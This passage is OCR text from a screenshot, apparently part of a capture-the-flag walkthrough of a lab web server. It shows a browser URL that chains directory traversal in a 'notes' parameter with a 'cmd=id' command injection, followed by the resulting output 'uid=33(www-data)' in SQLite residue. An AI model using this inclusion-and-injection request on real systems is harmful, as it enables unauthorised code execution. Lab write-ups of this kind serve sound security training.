 10.10.10.43/department/manage.php?notes=../../../../../var/tmp/ninevehNotes.txt&cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home Notes Logout
123RF
!UNDER
CONSTRUCTION
CTION - UNDER CONSTRUCTION - UNDER CONS
SQLite format 3@ -�
��b�#tablenine1nine1CREATE TABLE 'nine1' ('nine12' TEXT default 'uid=33(www-data) gid=33(www-data) groups=33(www-data)
')